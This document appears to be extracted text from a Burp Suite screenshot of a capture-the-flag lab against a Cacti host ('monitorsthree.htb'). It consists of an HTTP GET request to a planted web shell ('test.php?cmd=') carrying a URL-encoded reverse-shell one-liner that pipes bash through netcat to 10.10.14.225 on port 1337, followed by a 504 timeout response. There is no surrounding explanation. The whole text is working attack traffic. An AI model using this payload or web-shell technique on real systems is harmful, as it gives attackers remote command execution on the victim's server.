 Request
Pretty Raw Hex \n
1 GET /cacti/resource/test.php?cmd=
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7
Cnc%2010.10.14.225%201337%20%3E%2Ftmp%2Ff HTTP/1.1
2 Host: cacti.monitorsthree.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 17 Jan 2025 14:54:43 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>